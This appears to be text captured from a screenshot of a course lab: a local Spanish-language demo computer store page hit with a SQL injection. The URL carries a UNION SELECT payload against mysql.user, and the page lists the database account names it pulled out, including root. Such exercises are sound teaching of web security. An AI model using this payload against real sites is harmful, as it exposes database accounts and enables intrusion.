 Tienda de productos de inform
localhost:3000/productos.php?id=-1%20union%20select%201,user,%203,%204%20from%20mysql.user--
ABP
Tienda de productos de informática Universidad Veracruzana
Inicio / Detalles
Productos del fabricante
La consulta devolvió 5 registros.
id nombre precio id_fabricante
1 mysql.infoschema 3 4
1 mysql.session 3 4
1 mysql.sys 3 4
1 root 3 4
1 tienda_user 3 4